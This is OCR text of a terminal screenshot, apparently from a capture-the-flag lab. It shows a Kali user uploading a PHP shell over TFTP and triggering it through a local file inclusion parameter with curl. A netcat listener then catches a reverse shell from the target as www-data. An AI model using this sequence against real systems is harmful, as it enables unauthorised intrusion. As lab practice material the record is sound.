 george93@kali: ~/Downloads
2021-12-04 14:25:55 Initialization Sequence Completed
george93@kali: ~/Downloads 87x45
(george93㉿kali)-[~/Downloads]
$ tftp 10.129.212.113
tftp> put shell.php
Sent 5683 bytes in 13.2 seconds
tftp>
(george93㉿kali)-[~/Downloads]
$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
george93@kali: ~/Downloads 87x45
(george93㉿kali)-[~/Downloads]
$ sudo ufw disable
Firewall stopped and disabled on system startup
(george93㉿kali)-[~/Downloads]
$ sudo ufw enable
Firewall is active and enabled on system startup
(george93㉿kali)-[~/Downloads]
$ sudo nc -lvnp 53
listening on [any] 53 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.212.113] 56504
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x8
6_64 x86_64 GNU/Linux
 07:12:18 up 10 min,  0 users,  load average: 0.00, 0.02, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$